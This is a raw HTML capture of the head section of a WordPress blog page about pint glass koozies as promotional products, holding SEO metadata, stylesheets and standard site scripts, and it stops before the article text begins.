

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vipspatel.com/pint-glass-koozie-advantages-promotional-products/
body_size: 55147
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" dir="ltr">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<meta name="author" content="SeventhQueen"/>
		<link rel="profile" href="http://gmpg.org/xfn/11">

					<script>document.documentElement.classList.remove('no-js');</script>
			
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pint Glass Koozie Advantages As Promotional Products</title>
	<meta name="description" content="Pint Glass Koozie Advantages As Promotional Products"/>
	<link rel="canonical" href="https://www.vipspatel.com/pint-glass-koozie-advantages-promotional-products/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Pint Glass Koozie Advantages As Promotional Products"/>
	<meta property="og:description" content="Pint Glass Koozie Advantages As Promotional Products"/>
	<meta property="og:url" content="https://www.vipspatel.com/pint-glass-koozie-advantages-promotional-products/"/>
	<meta property="og:site_name" content="VipsPatel"/>
	<meta property="article:publisher" content="https://www.facebook.com/vipspatelcom"/>
	<meta property="article:published_time" content="2017-02-14T08:24:41+00:00"/>
	<meta property="og:image" content="https://www.vipspatel.com/wp-content/uploads/2017/02/Pint-Glass-Koozie-Advantages-As-Promotional-Products.png"/>
	<meta property="og:image:width" content="640"/>
	<meta property="og:image:height" content="360"/>
	<meta property="og:image:type" content="image/png"/>
	<meta name="author" content="Techindiasoftware"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:creator" content="@vipspatelcom"/>
	<meta name="twitter:site" content="@vipspatelcom"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="Techindiasoftware"/>
	<meta name="twitter:label2" content="Est. reading time"/>
	<meta name="twitter:data2" content="3 minutes"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vipspatel.com/pint-glass-koozie-advantages-promotional-products/","url":"https://www.vipspatel.com/pint-glass-koozie-advantages-promotional-products/","name":"Pint Glass Koozie Advantages As Promotional Products","isPartOf":{"@id":"https://www.vipspatel.com/#website"},"primaryImageOfPage":{"@id":"https://www.vipspatel.com/pint-glass-koozie-advantages-promotional-products/#primaryimage"},"image":{"@id":"https://www.vipspatel.com/pint-glass-koozie-advantages-promotional-products/#primaryimage"},"thumbnailUrl":"https://www.vipspatel.com/wp-content/uploads/2017/02/Pint-Glass-Koozie-Advantages-As-Promotional-Products.png","datePublished":"2017-02-14T08:24:41+00:00","author":{"@id":"https://www.vipspatel.com/#/schema/person/6d383d14c26b3f4232c337ae85a646f1"},"description":"Pint Glass Koozie Advantages As Promotional Products","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.vipspatel.com/pint-glass-koozie-advantages-promotional-products/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/pint-glass-koozie-advantages-promotional-products/#primaryimage","url":"https://www.vipspatel.com/wp-content/uploads/2017/02/Pint-Glass-Koozie-Advantages-As-Promotional-Products.png","contentUrl":"https://www.vipspatel.com/wp-content/uploads/2017/02/Pint-Glass-Koozie-Advantages-As-Promotional-Products.png","width":640,"height":360,"caption":"Pint Glass Koozie Advantages As Promotional Products"},{"@type":"WebSite","@id":"https://www.vipspatel.com/#website","url":"https://www.vipspatel.com/","name":"VipsPatel","description":"News, Tech articles, Tips, Publishing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vipspatel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.vipspatel.com/#/schema/person/6d383d14c26b3f4232c337ae85a646f1","name":"Techindiasoftware","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=96&d=wavatar&r=g","caption":"Techindiasoftware"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Feed" href="https://www.vipspatel.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Comments Feed" href="https://www.vipspatel.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Pint Glass Koozie Advantages As Promotional Products Comments Feed" href="https://www.vipspatel.com/pint-glass-koozie-advantages-promotional-products/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vipspatel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vipspatel.com/wp-includes/css/dist/block-library/A.style.min.css,qver=6.5.7.pagespeed.cf.gLkW9J2ngS.css' type='text/css' media='all'/>
<style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#621aa5;--wp--preset--color--very-light-gray:#eee;--wp--preset--color--very-dark-gray:#313131;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:16px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:20px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<style id='sq-notes-css' media='all'>.svq-sidelink{position:relative;z-index:1;font-weight:bold;padding:.75rem .5rem .75rem .25rem}.svq-sidelink a{background-image:none!important}.svq-sidelink+.svq-sidenote{background:#fff9cd}.svq-sidenote{position:relative;z-index:1;transition:var(--transitionTF) var(--transitionDuration);width:100%;font-size:var(--font-size-base);line-height:1.5;clear:both;padding:.5rem;border-radius:var(--border-radius);display:inline-block;margin-left:1rem;margin-top:.55rem;max-width:200px;float:right}.svq-sidenote:before{content:attr(data-svq-note) ". ";position:absolute;top:.5rem;left:-2.25rem;width:2rem;text-align:right}.svq-body-section:not(.svq-tpl-no-side) .svq-sidenote {background:#fff9cd}.svq-tpl-no-side .svq-sidenote{max-width:260px}@media (min-width:1400px){.svq-sidelink+.svq-sidenote{background:transparent}.svq-sidelink:hover+.svq-sidenote{background:#fff9cd}.svq-tpl-no-side .svq-sidenote{margin-right:-280px}}</style>
<link rel='stylesheet' id='typer-darkmode-css-css' href='https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/css/darkmode.min.css,qver=1.9.8.pagespeed.ce.Gegff6IlC2.css' type='text/css' media='all'/>
<style id='sq-auth-style-css' media='all'>.svq-login-result,.svq-register-result,.svq-forgot-result{display:none}</style>
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/A.frontend-forms.css,qver=4.2.6.pagespeed.cf.-rcGeBinZ9.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/A.sweetalert2.css,qver=11.4.8.pagespeed.cf.veSJDCST6B.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/A.jquery-ui-1.9.1.custom.css,qver=1.9.1.pagespeed.cf.x-TvdvrCGB.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-global-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/css/A.index.css,qver=1.12.0.pagespeed.cf.fpFUQwSYSY.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-icon-fonts-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/fonts/A.style.css,qver=1.12.0.pagespeed.cf.LjLGtUpMQe.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/jquery,_jquery-migrate.min.js,qver==3.4.1+clipboard.min.js,qver==2.0.11.pagespeed.jc.XxL8Bj3XJc.js"></script><script>eval(mod_pagespeed_VBSQFfAYzw);</script>
<script>eval(mod_pagespeed_2wQEwK5Pbq);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/moxie.min.js,qver=1.3.5.pagespeed.ce.AcXx0gRouW.js" id="moxiejs-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/plupload,_plupload.min.js,qver==2.1.9+underscore.min.js,qver==1.13.4+dist,_vendor,_wp-polyfill-inert.min.js,qver==3.1.2+dist,_vendor,_regenerator-runtime.min.js,qver==0.14.0+dist,_vendor,_wp-polyfill.min.js,qver==3.15.0+dist,_dom-ready.min.js,qver==f77871ff7694fffea381.pagespeed.jc.t7NjO9aa9j.js"></script><script>eval(mod_pagespeed_sHghcFmW2D);</script>
<script>eval(mod_pagespeed_cVQAuPT$T6);</script>
<script>eval(mod_pagespeed_7st7mlgG8P);</script>
<script>eval(mod_pagespeed_Z43PHkuL_1);</script>
<script>eval(mod_pagespeed_IrROgjGlr0);</script>
<script>eval(mod_pagespeed_HFubig4hnI);</script>
<script src="https://www.vipspatel.com/wp-includes/js/dist/hooks.min.js,qver==2810c76e705dd1a53b18+i18n.min.js,qver==5e580eb46a90c2b997e6.pagespeed.jc.Zu-AOy9T1u.js"></script><script>eval(mod_pagespeed_hp8fAIb6$I);</script>
<script>eval(mod_pagespeed_BpI6FJhteX);</script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/a11y.min.js,qver=d90eebea464f6c09bfd5.pagespeed.ce.hcz6a_6x9G.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">//<![CDATA[
var pluploadL10n={"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/handlers.min.js,qver=6.5.7.pagespeed.ce._XDmkimsa9.js" id="plupload-handlers-js"></script>
<script type="text/javascript" id="front-user-profile-js-extra">//<![CDATA[
var fupVar={"nonce":"d5ad3c0d31","base_url":"https:\/\/www.vipspatel.com"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/front-user-profile/assets/js/fup.js,qver=1.6.7.pagespeed.jm.gRXvBzLEkh.js" id="front-user-profile-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJZ572" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">//<![CDATA[
